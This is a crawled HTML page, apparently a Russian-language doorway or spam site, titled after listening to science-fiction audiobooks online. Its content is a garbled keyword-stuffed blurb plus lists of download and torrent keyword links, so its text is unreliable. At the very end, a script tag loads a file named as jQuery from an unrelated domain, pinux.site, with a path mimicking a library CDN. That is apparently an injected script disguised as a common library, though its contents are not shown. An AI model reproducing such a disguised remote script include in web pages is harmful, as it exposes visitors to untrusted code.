

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-knigi-onlayn-fantastika-slushat.html
body_size: 1936
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги онлайн фантастика слушать - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги онлайн фантастика слушать</h2>
                            </header>
                            <p>Аудиокниги слушать онлайн. Аудиокниги, обретающие последним временем бешеную. Бесплатный ресурс лучших онлайн фильмов в hd качестве. Фильмы можно смотреть онлайн как. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-podveska-avtomobilya-shemy.html">Подвеска автомобиля схемы</a></li>
                                <li><a href="nwi3j2-skachat-sostavlenie-natalnoy-karty.html">Скачать составление натальной карты</a></li>
                                <li><a href="nwi3j2-skachat-igry-gonki-derbi-na-android.html">Скачать игры гонки дерби на андроид</a></li>
                                <li><a href="nwi3j2-skachat-besplatno-kartinki-devushki-v-adidase.html">Скачать бесплатно картинки девушки в адидасе</a></li>
                                <li><a href="nwi3j2-skachat-skiny-voennyh-v-maynkraft.html">Скачать скины военных в майнкрафт</a></li>
                                <li><a href="nwi3j2-zadaniya-call-of-duty-black-ops-2.html">Задания call of duty black ops 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-skachat-igry-s-beskonechnymi-dengami-dlya-android.html">Скачать игры с бесконечными деньгами для андроид</a></li>
                                            <li><a href="nwi3j2-fony-dlya-prezentaciy-vitaminy.html">Фоны для презентаций витамины</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-audiokniga-lermontov-biografiya.html">Аудиокнига лермонтов биография</a></li>
                                            <li><a href="nwi3j2-glubina-2002-torrent-skachat.html">Глубина 2002 торрент скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-multfilm-belosnezhka-skachat-torrent.html">Мультфильм белоснежка скачать торрент</a></li>
                                            <li><a href="nwi3j2-shema-raboty-tachskrina.html">Схема работы тачскрина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-tochka-vozgoraniya-2002.html">Точка возгорания 2002</a></li>
                                            <li><a href="nwi3j2-bms-arkadiy-2-sezon-skachat-torrent.html">Bms аркадий 2 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
